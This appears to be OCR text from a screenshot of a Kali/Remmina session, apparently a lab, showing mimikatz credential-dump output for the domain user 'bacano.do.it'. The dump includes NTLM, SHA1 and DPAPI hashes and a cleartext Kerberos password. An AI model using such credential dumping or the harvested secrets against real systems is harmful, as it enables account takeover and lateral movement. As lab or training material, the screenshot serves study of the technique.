 mimikatz_trunk.zip
Release 2.2.0 20220919 ...
root@kali: ~/upupanda...
2
Remmina
06:16 PM
Machine1
Machine 1
dump - Notepad
File Edit Format View Help
Session : Batch from 0
User Name : bacano.do.it
Domain : BAJORDAS
Logon Server : WIN-DC01
Logon Time : 9/27/2022 3:16:28 AM
SID : S-1-5-21-705575555-4224697876-3339875019-1142
msv :
[00000003] Primary
* Username : bacano.do.it
* Domain : BAJORDAS
* NTLM : 073e20ea6055059f0ca2194859978562
* SHA1 : e68de8c00fa4af988007296c6450896e1b0879cd
* DPAPI : fbb899678e86e6a89bd6162713e5d755
tspkg :
wdigest :
* Username : bacano.do.it
* Domain : BAJORDAS
* Password : (null)
kerberos :
* Username : bacano.do.it
* Domain : BAJORDAS.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 149083 (00000000:0002465b)
Session : Batch from 0
User Name : bacano.do.it
Domain : BAJORDAS
Logon Server : WIN-DC01
Logon Time : 9/26/2022 11:49:51 PM
SID : S-1-5-21-705575555-4224697876-3339875019-1142
msv :
[00000003] Primary
* Username : bacano.do.it
* Domain : BAJORDAS
* NTLM : 073e20ea6055059f0ca2194859978562
* SHA1 : e68de8c00fa4af988007296c6450896e1b0879cd
* DPAPI : fbb899678e86e6a89bd6162713e5d755
tspkg :
wdigest :
* Username : bacano.do.it
* Domain : BAJORDAS
* Password : (null)
kerberos :
* Username : bacano.do.it
* Domain : bajordas.local
* Password : ViniVidiVici420!
10:16 PM
10/20/2022